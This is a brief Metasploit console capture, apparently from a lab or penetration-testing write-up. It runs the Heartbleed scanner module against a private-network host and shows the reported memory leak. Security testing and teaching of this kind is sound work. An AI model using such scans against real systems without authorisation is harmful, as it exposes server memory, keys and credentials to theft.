 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action => SCAN
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.1.105:8443    - Heartbeat response with leak, 65535 bytes
[*] 192.168.1.105:8443    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed